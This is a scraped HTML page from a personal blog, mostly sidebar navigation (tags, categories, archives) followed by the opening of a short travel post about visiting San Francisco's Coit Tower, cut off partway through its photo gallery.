	<li><a href="https://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="https://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="https://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
	<li><a href="https://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="https://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="https://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="https://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="https://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="https://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="https://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="https://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="https://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="https://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="https://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="https://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="https://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="https://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="https://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="https://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="https://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="https://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="https://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="https://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="https://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="https://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="https://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="https://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="https://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="https://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="https://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="https://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="https://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='https://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='https://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='https://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='https://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,202 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-2691" class="post-2691 post type-post status-publish format-standard hentry category-travel tag-california tag-san-francisco tag-travel tag-usa">
	
	<header class="entry-header">
		<h1 class="entry-title">San Francisco Coit Tower</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Yesterday was rainy, and the forecast for tomorrow is wet too, so when the sun came out today we saw it as an opportunity to go see the <a href="http://en.wikipedia.org/wiki/Coit_Tower">Coit Tower</a>.</p>
<p><div id='gallery-1' class='gallery galleryid-2691 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11761.jpg'><img decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11761-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
